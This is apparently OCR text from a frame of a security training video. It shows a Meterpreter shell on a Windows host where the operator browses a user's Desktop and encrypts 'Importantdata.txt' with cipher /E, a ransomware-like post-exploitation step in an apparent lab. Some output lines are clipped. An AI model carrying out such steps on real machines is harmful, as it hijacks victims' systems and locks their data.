 Vulnerability: Stored C...
Kazam
skillsuser@IRskills: ~
skillsuser@IRskills: ~
skillsuser@IRskills: ~
skillsuser@IRskills: ~
skillsuser@IRskills: ~
02:56 PM
skillsuser@IRskills:~
File Actions Edit View Help
meterpreter > shell
Process 4124 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd \users\Keatron
cd \users\Keatron
C:\Users\keatron>cd Desktop
cd Desktop
C:\Users\keatron\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is C463-C68A
Directory of C:\Users\keatron\Desktop
09/11/2021  12:45 PM    <DIR>          .
09/11/2021  12:45 PM    <DIR>          ..
09/11/2021  12:44 PM             2,239 Google Chrome.lnk
09/11/2021  12:45 PM                22 Importantdata.txt
2 File(s)          2,261 bytes
2 Dir(s)  40,716,161,024 bytes free
C:\Users\keatron\Desktop>cipher /E Importantdata.txt
cipher /E Importantdata.txt
Encrypting files in C:\Users\keatron\Desktop\
Importantdata.txt   [OK]
1 file(s) [or directorie(s)] within 1 directorie(s) were encrypted.
nverting files from plaintext to ciphertext may leave sections of old
laintext on the disk volume(s). It is recommended to use command
IPHER /W:directory to clean up the disk after all converting is done.
C:\Users\keatron\Desktop>